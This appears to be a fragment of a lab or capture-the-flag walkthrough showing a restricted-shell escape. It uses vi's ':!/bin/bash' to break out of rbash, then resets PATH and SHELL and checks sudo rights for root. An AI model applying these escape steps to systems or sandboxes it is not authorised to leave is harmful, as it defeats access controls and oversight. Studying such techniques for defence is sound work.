 guest@192.168.1.18's password:
Last login: Sat Nov 10 16:01:45 2018 from 192.168.1.17
guest@porteus:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@porteus:~$ $PATH
-rbash: /home/guest/prog: restricted: cannot specify `/' in command names
guest@porteus:~$ echo /home/guest/prog/*
/home/guest/prog/vi
guest@porteus:~$ echo $SHELL
/bin/rbash
guest@porteus:~$ vi
We run vi so that we can spawn /bin/bash and escape the restricted shell environment.
1 !/bin/bash
~
~
~
www.hackingarticles.in
~
~
~
:!/bin/bash
After escaping the restricted shell environment, we export /bin/bash to SHELL environment variable and
“/usr/bin” directory to PATH environment variable so that we can run Linux command properly.
1 export SHELL=/bin/bash:$SHELL
2 export PATH=/usr/bin:$PATH
After exporting into the environment variables, we check the sudoers list and find we can directly get the
root shell as we have all the rights.